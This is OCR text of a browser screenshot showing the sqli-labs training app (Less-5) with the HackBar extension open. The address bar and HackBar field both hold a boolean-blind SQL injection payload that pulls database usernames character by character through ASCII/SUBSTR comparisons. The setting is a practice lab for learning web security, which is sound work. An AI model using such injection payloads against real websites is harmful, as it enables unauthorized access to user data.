 4.1.1. 注入分类 — Web安全学
讯飞星火认知大模型-AI大语言
MYSQL报错注入的一点总结 -
Less-5 Double Query- Single
ChatGPT
ASCII码对照表
不安全
sqli-labs:8080/Less-5/?id=-1%27%20or%20ASCII(SUBSTR((select%20username%20from%20users%20%20limit%200,1),1,1))%20=%2068%20--+
S
Gmail
YouTube
Google 翻译
地图
常见问题解答
Introducing ChatG...
New chat
AIPRM for ChatGP...
Inbox | jwjgpt@p...
LiLittleCat/aweso...
探索 / X
BinaryAI
Gamma App: Gen...
所有书签
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5
DevTools is now available in Chinese!
Always match Chrome's language
Switch DevTools to Chinese
Don't show again
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Lighthouse
Recorder
Performance insights
Web Scraper
Redux
HackBar
1
1
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
CUSTOM
MODE
THEME
URL
http://sqli-labs:8080/Less-5/?id=-1' or ASCII(SUBSTR((select username from users  limit 0,1),1,1)) = 68 --+
Use POST method
MODIFY HEADER